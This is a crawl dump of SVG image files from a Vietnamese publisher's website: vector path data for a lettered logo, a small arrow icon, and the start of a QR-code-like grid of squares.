10.8387V10.6102H90.4626V10.8387H90.139C89.985 10.8321 89.8322 10.8674 89.6968 10.9408C89.5614 11.0142 89.4486 11.123 89.3704 11.2554C89.2558 11.541 89.2096 11.8494 89.2356 12.1559V15.5833C89.2616 16.2507 89.1796 16.9178 88.9929 17.5591C88.7989 18.055 88.4488 18.4747 87.9951 18.7554C87.3872 19.1232 86.6828 19.3011 85.9725 19.2661C85.2389 19.3147 84.5072 19.1464 83.8691 18.7823C83.3954 18.4515 83.0372 17.9816 82.8443 17.4382C82.6815 16.7563 82.618 16.0547 82.6555 15.3548V12.1021C82.6924 11.7475 82.6169 11.3903 82.4398 11.0806C82.3468 10.9931 82.2361 10.9263 82.1153 10.8846C81.9944 10.8429 81.866 10.8273 81.7386 10.8387H81.415V10.6102H85.0826V10.8387H84.759C84.616 10.8244 84.4718 10.8465 84.3397 10.903C84.2077 10.9594 84.0921 11.0483 84.0039 11.1613C83.8749 11.4572 83.8239 11.7811 83.8556 12.1021V15.7849C83.8556 15.9597 83.8556 16.1344 83.8556 16.3091C83.8556 16.4839 83.8556 16.6855 83.8556 16.914C83.8927 17.2663 84.0078 17.606 84.1927 17.9086C84.3611 18.1616 84.5937 18.3656 84.8669 18.5C85.0268 18.5717 85.1941 18.6258 85.3658 18.6613C85.5651 18.705 85.7685 18.7275 85.9725 18.7285C86.49 18.7362 87.0007 18.6112 87.4557 18.3656C87.8537 18.174 88.1729 17.8511 88.3592 17.4516C88.5561 16.8309 88.6384 16.1796 88.6019 15.5296V12.1021C88.6368 11.7608 88.5762 11.4165 88.4266 11.1075C88.3313 11.0138 88.2171 10.9414 88.0915 10.895C87.966 10.8487 87.832 10.8295 87.6985 10.8387H87.4557ZM77.3025 14.3737L79.1228 17.0618C79.4362 17.5804 79.8121 18.0589 80.2419 18.4866C80.3705 18.5808 80.5111 18.6576 80.6599 18.7151C80.823 18.7793 80.997 18.8113 81.1723 18.8091V19.0376H77.5317V18.8091C77.705 18.8152 77.8782 18.7925 78.0441 18.7419C78.1387 18.6991 78.2219 18.6346 78.2868 18.5538C78.3392 18.4891 78.3678 18.4084 78.3677 18.3253C78.3808 18.2361 78.3808 18.1456 78.3677 18.0565C78.2622 17.8615 78.1451 17.673 78.0171 17.4919L76.5339 15.3145L74.754 17.586C74.6288 17.738 74.516 17.8998 74.4169 18.0699C74.3969 18.1538 74.3969 18.2413 74.4169 18.3253C74.4195 18.3893 74.4352 18.4522 74.463 18.5099C74.4909 18.5677 74.5302 18.6192 74.5788 18.6613C74.659 18.705 74.7454 18.7367 74.8349 18.7554C74.9643 18.7777 75.0966 18.7777 75.226 18.7554V18.9839H72.1652V18.7554C72.3547 18.7361 72.5408 18.6908 72.718 18.621C72.9838 18.5064 73.2331 18.3573 73.4596 18.1774C73.5881 18.0733 73.7097 17.9611 73.8237 17.8414L74.2551 17.3441L76.2642 14.8172L74.5922 12.3844C74.2875 11.8723 73.895 11.4173 73.4326 11.0403C73.2744 10.9355 73.1019 10.854 72.9202 10.7984C72.7318 10.7443 72.5366 10.7172 72.3404 10.7177V10.6102H76.2507V10.8387C76.1163 10.8234 75.9806 10.8234 75.8462 10.8387C75.7439 10.8572 75.6471 10.8985 75.5631 10.9597C75.5103 10.9958 75.467 11.0439 75.4365 11.0999C75.406 11.156 75.3893 11.2185 75.3878 11.2823C75.4272 11.5279 75.5294 11.7593 75.6844 11.9543L77.0328 13.8763L78.5295 11.9812C78.6554 11.8392 78.7682 11.6863 78.8666 11.5242C78.8779 11.4394 78.8779 11.3536 78.8666 11.2688C78.8648 11.1819 78.8366 11.0975 78.7857 11.0269C78.722 10.948 78.6381 10.8876 78.543 10.8522C78.3509 10.822 78.1553 10.822 77.9632 10.8522V10.6102H80.9701V10.8387C80.8672 10.8236 80.7628 10.8236 80.6599 10.8387L80.3768 10.9194C80.1504 11.0153 79.9409 11.1469 79.7565 11.3091C79.4753 11.591 79.214 11.8919 78.9745 12.2097L77.3025 14.3737ZM62.3759 15.7849H65.3424L63.8592 12.25L62.3759 15.7849ZM65.2345 9.84409H64.7221L62.8748 8.67473C62.753 8.60646 62.6359 8.53012 62.5243 8.44624C62.3894 8.32527 62.322 8.23118 62.322 8.1371C62.322 7.81452 62.4568 7.65323 62.7265 7.65323H62.9018L63.1176 7.76075C63.2569 7.81714 63.3749 7.91591 63.4546 8.04301L65.2345 9.84409ZM67.4189 17.5591C67.5224 17.8534 67.6628 18.1334 67.8369 18.3925C67.9253 18.5224 68.0437 18.6292 68.1821 18.7041C68.3205 18.7789 68.475 18.8196 68.6324 18.8226V19.0645H65.3963V18.8226C65.6429 18.8405 65.8906 18.8085 66.1244 18.7285C66.1855 18.6971 66.2359 18.6485 66.2694 18.5887C66.303 18.529 66.3182 18.4608 66.3132 18.3925C66.307 18.2635 66.2797 18.1363 66.2323 18.0161L65.9896 17.3844L65.5311 16.3091H62.1737L61.7692 17.3038L61.5534 17.8952C61.5072 18.0204 61.4799 18.1517 61.4725 18.2849C61.4741 18.3725 61.5002 18.458 61.5478 18.5316C61.5955 18.6052 61.6628 18.6641 61.7422 18.7016C61.9323 18.7883 62.14 18.8297 62.349 18.8226V19.0645H59.814V18.8226C59.9392 18.8174 60.0621 18.7873 60.1756 18.7342C60.289 18.6812 60.3907 18.6061 60.4747 18.5134C60.672 18.2697 60.8394 18.0035 60.9736 17.7204L61.4591 16.5914L64.0614 10.422H64.3176L67.4189 17.5591ZM53.0047 14.5349H56.942V12.1156C56.9592 11.8264 56.932 11.5363 56.8611 11.2554C56.8003 11.1408 56.7063 11.0471 56.5914 10.9866C56.4205 10.8848 56.2241 10.8336 56.0251 10.8387H55.7284V10.6102H59.3286V10.8387H59.0589C58.8575 10.8354 58.6584 10.8816 58.4791 10.9731C58.3559 11.0418 58.2605 11.1511 58.2095 11.2823C58.1536 11.5563 58.131 11.8361 58.142 12.1156V17.5591C58.1266 17.8483 58.1539 18.1381 58.2229 18.4194C58.278 18.5335 58.3676 18.6275 58.4791 18.6882C58.6589 18.7801 58.857 18.8307 59.0589 18.836H59.3286V19.0645H55.7284V18.836H56.0251C56.1665 18.8472 56.3085 18.825 56.4397 18.7713C56.5708 18.7176 56.6875 18.6339 56.7802 18.5269C56.9229 18.2254 56.9789 17.8904 56.942 17.5591V14.9919H53.0047V17.5591C52.9893 17.8483 53.0166 18.1381 53.0856 18.4194C53.144 18.5311 53.2328 18.6243 53.3418 18.6882C53.5152 18.7838 53.7099 18.8347 53.9081 18.836H54.2183V19.0645H50.5911V18.836H50.8878C51.0291 18.8472 51.1712 18.825 51.3023 18.7713C51.4335 18.7176 51.5502 18.6339 51.6429 18.5269C51.7856 18.2254 51.8416 17.8904 51.8047 17.5591V12.1156C51.8219 11.8264 51.7947 11.5363 51.7238 11.2554C51.6687 11.1412 51.5791 11.0472 51.4676 10.9866C51.2911 10.8863 51.0908 10.8353 50.8878 10.8387H50.5911V10.6102H54.2183V10.8387H53.9351C53.738 10.8354 53.5432 10.8816 53.3688 10.9731C53.2457 11.0382 53.1535 11.1494 53.1126 11.2823C53.0421 11.5541 53.0148 11.8353 53.0317 12.1156L53.0047 14.5349ZM40.9502 10.6102H43.256L48.4337 16.9543V12.0753C48.4762 11.7381 48.4151 11.3959 48.2584 11.0941C48.1635 11.0005 48.049 10.9291 47.9231 10.885C47.7972 10.8408 47.6631 10.825 47.5303 10.8387H47.1932V10.6102H50.1462V10.8387H49.89C49.7453 10.827 49.5999 10.8502 49.4661 10.9063C49.3323 10.9625 49.2141 11.0499 49.1214 11.1613C49.0725 11.263 49.0406 11.3719 49.027 11.4839C49.0108 11.6807 49.0108 11.8785 49.027 12.0753V19.1989H48.7978L43.1481 12.3844V17.5995C43.1112 17.9308 43.1672 18.2658 43.3099 18.5672C43.4052 18.6609 43.5194 18.7334 43.6449 18.7797C43.7705 18.8261 43.9045 18.8452 44.038 18.836H44.3481V19.0645H41.4222V18.836H41.7053C41.8503 18.8514 41.9969 18.8298 42.1313 18.7734C42.2657 18.717 42.3836 18.6276 42.4739 18.5134C42.5361 18.4115 42.573 18.2964 42.5818 18.1774C42.5982 17.9851 42.5982 17.7918 42.5818 17.5995V11.7124C42.4231 11.5048 42.2371 11.3195 42.0289 11.1613C41.8569 11.0402 41.6654 10.9492 41.4626 10.8925C41.2793 10.8662 41.0931 10.8662 40.9098 10.8925L40.9502 10.6102Z" fill="#231F20"/>
<path d="M43.3993 31.0676C42.9377 31.0676 42.5427 30.9699 42.2142 30.7746C41.8878 30.577 41.6377 30.3022 41.4638 29.9501C41.292 29.5958 41.2061 29.1847 41.2061 28.7166V28.5974C41.2061 28.1401 41.292 27.7354 41.4638 27.3833C41.6355 27.029 41.8814 26.751 42.2013 26.5492C42.5212 26.3452 42.9034 26.2432 43.3478 26.2432C43.6591 26.2432 43.9479 26.2894 44.2141 26.3817C44.4804 26.474 44.7123 26.6039 44.9098 26.7714V27.8535H44.2914L44.2077 27.1289C44.1368 27.0773 44.0585 27.0333 43.9726 26.9968C43.8867 26.9603 43.7922 26.9324 43.6892 26.9131C43.5883 26.8938 43.4777 26.8841 43.3575 26.8841C43.0762 26.8841 42.8347 26.955 42.6328 27.0967C42.4332 27.2384 42.2807 27.437 42.1755 27.6925C42.0703 27.948 42.0177 28.2475 42.0177 28.591V28.7166C42.0177 29.073 42.0735 29.38 42.1852 29.6377C42.2968 29.8932 42.4568 30.0896 42.665 30.2271C42.8755 30.3645 43.1267 30.4332 43.4187 30.4332C43.5604 30.4332 43.6999 30.4171 43.8373 30.3849C43.9769 30.3505 44.0993 30.3065 44.2045 30.2528L44.2914 29.5958H44.9033V30.6715C44.723 30.7896 44.5018 30.8851 44.2399 30.9581C43.9801 31.0311 43.6999 31.0676 43.3993 31.0676ZM45.4251 31V30.504L45.9371 30.4074V26.9066L45.4251 26.81V26.3108H47.2608V26.81L46.7487 26.9066V28.3688H48.8002V26.9066L48.2882 26.81V26.3108H48.8002H49.6086H50.1207V26.81L49.6086 26.9066V30.4074L50.1207 30.504V31H48.2882V30.504L48.8002 30.4074V29H46.7487V30.4074L47.2608 30.504V31H45.4251ZM50.3236 31V30.504L50.665 30.4557L52.2173 26.3108H53.0063L54.5393 30.4557L54.8807 30.504V31H53.3896V30.504L53.7245 30.4428L53.4765 29.7053H51.731L51.4765 30.4428L51.8147 30.504V31H50.3236ZM51.9435 29.0838H53.2672L52.6585 27.3479L52.6166 27.2223H52.5973L52.5522 27.3543L51.9435 29.0838ZM51.5184 25.9115V25.8278L52.3268 25.0516H52.8904L53.6987 25.8342V25.9115H53.0546L52.607 25.4413L52.1529 25.9115H51.5184ZM55.2704 31V30.504L55.7825 30.4074V26.9066L55.2704 26.81V26.3108H55.7825H56.6037L58.755 29.7343L58.7744 29.7279V26.9066L58.1818 26.81V26.3108H59.5054H60.0175V26.81L59.5054 26.9066V31H58.7357L56.5329 27.5894L56.5135 27.5926V30.4074L57.1061 30.504V31H55.2704ZM63.164 31V30.504L63.6761 30.4074V26.9324H62.7325L62.6616 27.5314H62.0529V26.3108H66.1141V27.5314H65.5022L65.4313 26.9324H64.4877V30.4074L64.9998 30.504V31H63.164ZM66.5456 31V30.504L67.0577 30.4074V26.9066L66.5456 26.81V26.3108H68.3814V26.81L67.8693 26.9066V28.3688H69.9208V26.9066L69.4087 26.81V26.3108H69.9208H70.7292H71.2412V26.81L70.7292 26.9066V30.4074L71.2412 30.504V31H69.4087V30.504L69.9208 30.4074V29H67.8693V30.4074L68.3814 30.504V31H66.5456ZM71.4441 31V30.504L71.7855 30.4557L73.3378 26.3108H74.1269L75.6599 30.4557L76.0012 30.504V31H74.5101V30.504L74.8451 30.4428L74.5971 29.7053H72.8515L72.5971 30.4428L72.9353 30.504V31H71.4441ZM73.0641 29.0838H74.3877L73.779 27.3479L73.7372 27.2223H73.7179L73.6728 27.3543L73.0641 29.0838ZM74.2203 25.9276H74.1945H73.5858L72.7066 25.0709L72.713 25.0516H73.6019L74.2203 25.9276ZM76.3909 31V30.504L76.903 30.4074V26.9066L76.3909 26.81V26.3108H76.903H77.7243L79.8756 29.7343L79.8949 29.7279V26.9066L79.3023 26.81V26.3108H80.626H81.1381V26.81L80.626 26.9066V31H79.8563L77.6534 27.5894L77.6341 27.5926V30.4074L78.2267 30.504V31H76.3909ZM81.5406 31V30.504L82.0527 30.4074V26.9066L81.5406 26.81V26.3108H83.3764V26.81L82.8643 26.9066V28.3688H84.9158V26.9066L84.4037 26.81V26.3108H84.9158H85.7242H86.2362V26.81L85.7242 26.9066V30.4074L86.2362 30.504V31H84.4037V30.504L84.9158 30.4074V29H82.8643V30.4074L83.3764 30.504V31H81.5406ZM88.5325 29.3189V28.6908H90.2459V29.3189H88.5325ZM94.7096 31.0676C94.248 31.0676 93.8529 30.9699 93.5244 30.7746C93.1981 30.577 92.9479 30.3022 92.774 29.9501C92.6023 29.5958 92.5164 29.1847 92.5164 28.7166V28.5974C92.5164 28.1401 92.6023 27.7354 92.774 27.3833C92.9458 27.029 93.1916 26.751 93.5115 26.5492C93.8314 26.3452 94.2136 26.2432 94.6581 26.2432C94.9694 26.2432 95.2582 26.2894 95.5244 26.3817C95.7906 26.474 96.0225 26.6039 96.22 26.7714V27.8535H95.6017L95.518 27.1289C95.4471 27.0773 95.3687 27.0333 95.2829 26.9968C95.197 26.9603 95.1025 26.9324 94.9994 26.9131C94.8985 26.8938 94.788 26.8841 94.6677 26.8841C94.3865 26.8841 94.1449 26.955 93.9431 27.0967C93.7434 27.2384 93.591 27.437 93.4858 27.6925C93.3806 27.948 93.328 28.2475 93.328 28.591V28.7166C93.328 29.073 93.3838 29.38 93.4954 29.6377C93.6071 29.8932 93.767 30.0896 93.9753 30.2271C94.1857 30.3645 94.4369 30.4332 94.7289 30.4332C94.8706 30.4332 95.0102 30.4171 95.1476 30.3849C95.2871 30.3505 95.4095 30.3065 95.5147 30.2528L95.6017 29.5958H96.2136V30.6715C96.0332 30.7896 95.8121 30.8851 95.5502 30.9581C95.2904 31.0311 95.0102 31.0676 94.7096 31.0676ZM96.7353 31V30.504L97.2474 30.4074V26.9066L96.7353 26.81V26.3108H98.5711V26.81L98.059 26.9066V28.3688H100.11V26.9066L99.5984 26.81V26.3108H100.11H100.919H101.431V26.81L100.919 26.9066V30.4074L101.431 30.504V31H99.5984V30.504L100.11 30.4074V29H98.059V30.4074L98.5711 30.504V31H96.7353ZM104.114 31.0676C103.764 31.0676 103.453 31.0043 103.183 30.8776C102.912 30.7488 102.701 30.5641 102.548 30.3237C102.398 30.0832 102.323 29.7923 102.323 29.4509V26.9066L101.811 26.81V26.3108H103.643V26.81L103.131 26.9066V29.4509C103.131 29.6678 103.172 29.8503 103.254 29.9984C103.335 30.1444 103.45 30.2539 103.598 30.3269C103.747 30.3999 103.919 30.4364 104.117 30.4364C104.321 30.4364 104.497 30.3999 104.645 30.3269C104.795 30.2539 104.911 30.1444 104.993 29.9984C105.077 29.8524 105.118 29.6699 105.118 29.4509V26.9066L104.606 26.81V26.3108H106.439V26.81L105.93 26.9066V29.4509C105.93 29.7966 105.854 30.0896 105.701 30.3301C105.551 30.5706 105.34 30.7542 105.067 30.8808C104.794 31.0054 104.477 31.0676 104.114 31.0676ZM108.091 31V30.504L108.6 30.4074V29.3511L107.189 26.8744L106.764 26.81V26.3108H108.529V26.81L108.081 26.868L108.951 28.5105L109.022 28.6522L109.035 28.6458L109.102 28.5137L110.043 26.868L109.511 26.81V26.3108H111.241V26.81L110.8 26.8744L109.408 29.2867V30.4074L109.92 30.504V31H108.091ZM111.614 31V30.504L112.126 30.4074V26.9066L111.614 26.81V26.3108H115.186V27.5186H114.555L114.5 26.9356H112.938V28.2625H114.584V28.8905H112.938V30.3816H114.587L114.642 29.7858H115.267V31H111.614ZM112.416 25.9115V25.8278L113.225 25.0516H113.788L114.597 25.8342V25.9115H113.953L113.505 25.4413L113.051 25.9115H112.416ZM115.83 31V30.504L116.342 30.4074V26.9066L115.83 26.81V26.3108H116.342H117.163L119.315 29.7343L119.334 29.7279V26.9066L118.742 26.81V26.3108H120.065H120.577V26.81L120.065 26.9066V31H119.295L117.093 27.5894L117.073 27.5926V30.4074L117.666 30.504V31H115.83ZM122.613 31V30.504L123.125 30.4074V26.9066L122.613 26.81V26.3108H123.125H123.946L126.097 29.7343L126.117 29.7279V26.9066L125.524 26.81V26.3108H126.848H127.36V26.81L126.848 26.9066V31H126.078L123.875 27.5894L123.856 27.5926V30.4074L124.448 30.504V31H122.613ZM129.917 31.0676C129.466 31.0676 129.079 30.9699 128.754 30.7746C128.43 30.577 128.181 30.3044 128.007 29.9565C127.833 29.6066 127.746 29.2018 127.746 28.7424V28.6168C127.746 28.1466 127.832 27.7343 128.004 27.3801C128.178 27.0237 128.42 26.7456 128.732 26.5459C129.043 26.3441 129.406 26.2432 129.82 26.2432C130.168 26.2432 130.482 26.2883 130.761 26.3785C131.04 26.4665 131.28 26.5932 131.482 26.7585V27.7601H130.861L130.758 27.1095C130.663 27.0387 130.543 26.9829 130.397 26.9421C130.251 26.9013 130.081 26.8809 129.888 26.8809C129.624 26.8809 129.391 26.9539 129.189 27.0999C128.989 27.2437 128.834 27.4456 128.722 27.7053C128.613 27.963 128.558 28.2647 128.558 28.6103V28.7424C128.558 29.0838 128.61 29.3811 128.716 29.6345C128.823 29.8878 128.979 30.0843 129.183 30.2238C129.389 30.3634 129.639 30.4332 129.933 30.4332C130.12 30.4332 130.284 30.416 130.426 30.3816C130.57 30.3473 130.692 30.3044 130.793 30.2528V29.3285L130.026 29.2834V28.7069H131.605V30.5684C131.426 30.708 131.199 30.8261 130.922 30.9227C130.647 31.0193 130.312 31.0676 129.917 31.0676ZM132.149 31V30.504L132.661 30.4074V26.9066L132.149 26.81V26.3108H133.985V26.81L133.472 26.9066V28.3688H135.524V26.9066L135.012 26.81V26.3108H135.524H136.332H136.844V26.81L136.332 26.9066V30.4074L136.844 30.504V31H135.012V30.504L135.524 30.4074V29H133.472V30.4074L133.985 30.504V31H132.149ZM137.27 31V30.504L137.782 30.4074V26.9066L137.27 26.81V26.3108H139.102V26.81L138.593 26.9066V30.4074L139.102 30.504V31H137.27ZM139.53 31V30.504L140.042 30.4074V26.9066L139.53 26.81V26.3108H143.102V27.5186H142.471L142.416 26.9356H140.854V28.2625H142.5V28.8905H140.854V30.3816H142.503L142.558 29.7858H143.183V31H139.53ZM140.332 25.9115V25.8278L141.141 25.0516H141.704L142.513 25.8342V25.9115H141.869L141.421 25.4413L140.967 25.9115H140.332ZM140.999 32.3011V31.5507H141.843V32.3011H140.999ZM143.743 31V30.504L144.255 30.4074V26.9066L143.743 26.81V26.3108H144.255H145.943C146.293 26.3108 146.592 26.372 146.841 26.4944C147.092 26.6168 147.284 26.7875 147.418 27.0065C147.551 27.2233 147.617 27.4778 147.617 27.7698C147.617 28.0618 147.551 28.3173 147.418 28.5363C147.284 28.7531 147.092 28.9217 146.841 29.0419C146.592 29.1621 146.293 29.2222 145.943 29.2222H145.067V30.4074L145.579 30.504V31H143.743ZM145.067 28.5942H145.943C146.23 28.5942 146.446 28.5169 146.59 28.3623C146.734 28.2078 146.806 28.0124 146.806 27.7762C146.806 27.5357 146.734 27.3361 146.59 27.1772C146.446 27.0183 146.23 26.9389 145.943 26.9389H145.067V28.5942ZM149.846 29.3189V28.6908H151.559V29.3189H149.846ZM155.028 29.7633L154.603 29.2738L156.87 26.8648L156.88 26.8519L156.464 26.81V26.3108H158.213V26.81L157.772 26.897L155.028 29.7633ZM153.836 31V30.504L154.348 30.4074V26.9066L153.836 26.81V26.3108H155.656V26.81L155.16 26.9066V30.4074L155.656 30.504V31H153.836ZM156.567 31V30.504L156.983 30.4622V30.4589L155.746 28.752L156.255 28.182L157.933 30.4235L158.38 30.504V31H156.567ZM158.757 31V30.504L159.269 30.4074V26.9066L158.757 26.81V26.3108H160.593V26.81L160.081 26.9066V28.3688H162.132V26.9066L161.62 26.81V26.3108H162.132H162.941H163.453V26.81L162.941 26.9066V30.4074L163.453 30.504V31H161.62V30.504L162.132 30.4074V29H160.081V30.4074L160.593 30.504V31H158.757ZM163.656 31V30.504L163.997 30.4557L165.549 26.3108H166.338L167.871 30.4557L168.213 30.504V31H166.722V30.504L167.057 30.4428L166.809 29.7053H165.063L164.809 30.4428L165.147 30.504V31H163.656ZM165.276 29.0838H166.599L165.991 27.3479L165.949 27.2223H165.929L165.884 27.3543L165.276 29.0838ZM168.599 31V30.504L169.111 30.4074V26.9066L168.599 26.81V26.3108H170.432V26.81L169.923 26.9066V30.4074L170.432 30.504V31H168.599ZM172.49 31V30.504L173.002 30.4074V26.9066L172.49 26.81V26.3108H173.002H174.689C175.039 26.3108 175.339 26.372 175.588 26.4944C175.839 26.6168 176.031 26.7875 176.164 27.0065C176.298 27.2233 176.364 27.4778 176.364 27.7698C176.364 28.0618 176.298 28.3173 176.164 28.5363C176.031 28.7531 175.839 28.9217 175.588 29.0419C175.339 29.1621 175.039 29.2222 174.689 29.2222H173.813V30.4074L174.326 30.504V31H172.49ZM173.813 28.5942H174.689C174.977 28.5942 175.193 28.5169 175.337 28.3623C175.481 28.2078 175.553 28.0124 175.553 27.7762C175.553 27.5357 175.481 27.3361 175.337 27.1772C175.193 27.0183 174.977 26.9389 174.689 26.9389H173.813V28.5942ZM176.722 31V30.504L177.234 30.4074V26.9066L176.722 26.81V26.3108H178.557V26.81L178.045 26.9066V28.3688H180.097V26.9066L179.585 26.81V26.3108H180.097H180.905H181.417V26.81L180.905 26.9066V30.4074L181.417 30.504V31H179.585V30.504L180.097 30.4074V29H178.045V30.4074L178.557 30.504V31H176.722ZM183.894 31.0676C183.583 31.0676 183.301 31.0097 183.05 30.8937C182.799 30.7756 182.583 30.6103 182.403 30.3978C182.225 30.1852 182.087 29.934 181.99 29.6441C181.894 29.3543 181.846 29.0365 181.846 28.6908V28.62C181.846 28.2765 181.894 27.9598 181.99 27.6699C182.087 27.3801 182.225 27.1289 182.403 26.9163C182.583 26.7016 182.799 26.5363 183.05 26.4203C183.301 26.3022 183.581 26.2432 183.891 26.2432C184.211 26.2432 184.497 26.3022 184.751 26.4203C185.004 26.5363 185.22 26.7016 185.398 26.9163C185.576 27.1289 185.712 27.3801 185.807 27.6699C185.901 27.9598 185.949 28.2765 185.949 28.62V28.6908C185.949 29.0365 185.901 29.3543 185.807 29.6441C185.712 29.934 185.576 30.1852 185.398 30.3978C185.22 30.6103 185.004 30.7756 184.751 30.8937C184.497 31.0097 184.212 31.0676 183.894 31.0676ZM183.894 30.4235C184.177 30.4235 184.41 30.3516 184.593 30.2077C184.777 30.0617 184.914 29.8588 185.002 29.599C185.092 29.3393 185.137 29.0365 185.137 28.6908V28.6136C185.137 28.2722 185.092 27.9727 185.002 27.715C184.912 27.4574 184.774 27.2555 184.589 27.1095C184.407 26.9635 184.174 26.8905 183.891 26.8905C183.62 26.8905 183.394 26.9635 183.211 27.1095C183.029 27.2555 182.891 27.4574 182.799 27.715C182.707 27.9727 182.66 28.2722 182.66 28.6136V28.6908C182.66 29.0344 182.707 29.3371 182.799 29.599C182.891 29.8588 183.029 30.0617 183.211 30.2077C183.396 30.3516 183.623 30.4235 183.894 30.4235ZM183.404 25.9276L184.026 25.0516H184.912L184.918 25.0709L184.039 25.9276H183.43H183.404ZM186.374 31V30.504L186.886 30.4074V26.9066L186.374 26.81V26.3108H186.886H187.707L189.858 29.7343L189.878 29.7279V26.9066L189.285 26.81V26.3108H190.609H191.121V26.81L190.609 26.9066V31H189.839L187.636 27.5894L187.617 27.5926V30.4074L188.209 30.504V31H186.374ZM193.678 31.0676C193.227 31.0676 192.84 30.9699 192.515 30.7746C192.191 30.577 191.942 30.3044 191.768 29.9565C191.594 29.6066 191.507 29.2018 191.507 28.7424V28.6168C191.507 28.1466 191.593 27.7343 191.765 27.3801C191.939 27.0237 192.181 26.7456 192.493 26.5459C192.804 26.3441 193.167 26.2432 193.581 26.2432C193.929 26.2432 194.243 26.2883 194.522 26.3785C194.801 26.4665 195.041 26.5932 195.243 26.7585V27.7601H194.622L194.519 27.1095C194.424 27.0387 194.304 26.9829 194.158 26.9421C194.012 26.9013 193.842 26.8809 193.649 26.8809C193.385 26.8809 193.152 26.9539 192.95 27.0999C192.75 27.2437 192.595 27.4456 192.483 27.7053C192.374 27.963 192.319 28.2647 192.319 28.6103V28.7424C192.319 29.0838 192.371 29.3811 192.477 29.6345C192.584 29.8878 192.74 30.0843 192.944 30.2238C193.15 30.3634 193.4 30.4332 193.694 30.4332C193.881 30.4332 194.045 30.416 194.187 30.3816C194.331 30.3473 194.453 30.3044 194.554 30.2528V29.3285L193.787 29.2834V28.7069H195.366V30.5684C195.187 30.708 194.96 30.8261 194.683 30.9227C194.408 31.0193 194.073 31.0676 193.678 31.0676Z" fill="#2C84D5"/>
</g>
<defs>
<clipPath id="clip0_7243_215552">
<rect width="196" height="35" fill="white" transform="translate(0 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nxbtrithuc.com.vn/Content/assets/icons/icon-angle-right-gray-light.svg
body_size: 83
content:
<svg width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.334 8l6.517 6.517a2.097 2.097 0 010 2.965L13.334 24" stroke="#E0E0E0" stroke-width="2" stroke-linecap="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg
body_size: 18844
content:
<svg width="211" height="65" viewBox="0 0 211 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72976 0.500031H0V2.22976H1.72976V0.500031Z" fill="#4F4F4F"/>
<path d="M3.45951 0.500031H1.72976V2.22976H3.45951V0.500031Z" fill="#4F4F4F"/>
<path d="M5.18927 0.500031H3.45951V2.22976H5.18927V0.500031Z" fill="#4F4F4F"/>
<path d="M6.91903 0.500031H5.18927V2.22976H6.91903V0.500031Z" fill="#4F4F4F"/>
<path d="M8.64879 0.500031H6.91903V2.22976H8.64879V0.500031Z" fill="#4F4F4F"/>
<path d="M10.3785 0.500031H8.64879V2.22976H10.3785V0.500031Z" fill="#4F4F4F"/>
<path d="M12.1083 0.500031H10.3785V2.22976H12.1083V0.500031Z" fill="#4F4F4F"/>
<path d="M15.5678 0.500031H13.8381V2.22976H15.5678V0.500031Z" fill="#4F4F4F"/>
<path d="M17.2976 0.500031H15.5678V2.22976H17.2976V0.500031Z" fill="#4F4F4F"/>
<path d="M19.0273 0.500031H17.2976V2.22976H19.0273V0.500031Z" fill="#4F4F4F"/>
<path d="M20.7571 0.500031H19.0273V2.22976H20.7571V0.500031Z" fill="#4F4F4F"/>
<path d="M24.2166 0.500031H22.4868V2.22976H24.2166V0.500031Z" fill="#4F4F4F"/>
<path d="M27.6761 0.500031H25.9464V2.22976H27.6761V0.500031Z" fill="#4F4F4F"/>
<path d="M31.1356 0.500031H29.4059V2.22976H31.1356V0.500031Z" fill="#4F4F4F"/>
<path d="M32.8654 0.500031H31.1356V2.22976H32.8654V0.500031Z" fill="#4F4F4F"/>
<path d="M34.5951 0.500031H32.8654V2.22976H34.5951V0.500031Z" fill="#4F4F4F"/>
<path d="M36.3249 0.500031H34.5951V2.22976H36.3249V0.500031Z" fill="#4F4F4F"/>
<path d="M43.2439 0.500031H41.5142V2.22976H43.2439V0.500031Z" fill="#4F4F4F"/>
<path d="M44.9737 0.500031H43.2439V2.22976H44.9737V0.500031Z" fill="#4F4F4F"/>
<path d="M50.163 0.500031H48.4332V2.22976H50.163V0.500031Z" fill="#4F4F4F"/>
<path d="M53.6225 0.500031H51.8927V2.22976H53.6225V0.500031Z" fill="#4F4F4F"/>
<path d="M55.3522 0.500031H53.6225V2.22976H55.3522V0.500031Z" fill="#4F4F4F"/>
<path d="M57.082 0.500031H55.3522V2.22976H57.082V0.500031Z" fill="#4F4F4F"/>
<path d="M58.8117 0.500031H57.082V2.22976H58.8117V0.500031Z" fill="#4F4F4F"/>
<path d="M60.5415 0.500031H58.8117V2.22976H60.5415V0.500031Z" fill="#4F4F4F"/>
<path d="M62.2713 0.500031H60.5415V2.22976H62.2713V0.500031Z" fill="#4F4F4F"/>
<path d="M64.001 0.500031H62.2713V2.22976H64.001V0.500031Z" fill="#4F4F4F"/>
<path d="M1.72976 2.22976H0V3.95949H1.72976V2.22976Z" fill="#4F4F4F"/>
<path d="M12.1083 2.22976H10.3785V3.95949H12.1083V2.22976Z" fill="#4F4F4F"/>
<path d="M19.0273 2.22976H17.2976V3.95949H19.0273V2.22976Z" fill="#4F4F4F"/>
<path d="M27.6761 2.22976H25.9464V3.95949H27.6761V2.22976Z" fill="#4F4F4F"/>
<path d="M29.4059 2.22976H27.6761V3.95949H29.4059L29.4059 2.22976Z" fill="#4F4F4F"/>
<path d="M32.8654 2.22976H31.1356L31.1356 3.95949H32.8654V2.22976Z" fill="#4F4F4F"/>
<path d="M36.3249 2.22976H34.5951V3.95949H36.3249V2.22976Z" fill="#4F4F4F"/>
<path d="M38.0547 2.22976H36.3249V3.95949H38.0547V2.22976Z" fill="#4F4F4F"/>
<path d="M41.5142 2.22976H39.7844V3.95949H41.5142V2.22976Z" fill="#4F4F4F"/>
<path d="M50.163 2.22976H48.4332V3.95949H50.163V2.22976Z" fill="#4F4F4F"/>
<path d="M53.6225 2.22976H51.8927V3.95949H53.6225V2.22976Z" fill="#4F4F4F"/>
<path d="M64.001 2.22976H62.2713V3.95949H64.001V2.22976Z" fill="#4F4F4F"/>
<path d="M1.72976 3.95949H0V5.68922H1.72976V3.95949Z" fill="#4F4F4F"/>
<path d="M5.18927 3.95949H3.45951V5.68922H5.18927V3.95949Z" fill="#4F4F4F"/>
